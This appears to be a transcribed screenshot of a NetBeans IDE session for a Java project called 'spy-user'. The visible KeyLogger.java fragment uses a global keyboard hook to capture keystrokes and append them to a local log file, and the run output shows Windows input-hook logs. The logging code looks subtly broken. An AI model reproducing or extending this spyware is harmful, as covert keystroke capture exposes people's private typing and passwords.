 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
357.5/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Navigator
Projects
Source History
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
61
62 out.write(cont.substring(0,20));
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
Output - spy-user (run)
INFO: process_button_released [411]: Button 1 clicked 1 time(s).
May 01, 2023 1:16:53 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 500.
May 01, 2023 1:16:53 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: win_hook_event_proc [634]: Restarting Windows input hook on window event: 0X800C.
May 01, 2023 1:16:53 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 500.
May 01, 2023 1:16:53 PM org.jnativehook.GlobalScreen$NativeHookThread enable
Output
spy-user (run)
1
55:61
INS
28°C
Mostly cloudy
Search
ENG
IN
13:17
01-05-2023
3